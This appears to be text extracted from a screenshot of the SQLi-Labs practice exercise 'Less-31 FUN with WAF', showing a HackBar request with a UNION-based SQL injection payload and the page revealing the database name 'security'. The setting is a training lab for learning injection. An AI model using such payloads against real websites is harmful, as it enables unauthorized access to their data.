 Less-31 FUN with WAF
sql/Less-31/?id=.1") union select 1,2,database() --+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Welcome Dhakkan
Your Login name:2
Your Password:security
SQLI DUMB SERIES-31
This Site
Protected by
World's Best WAF
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-31/?id=.1") union select 1,2,database() --+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All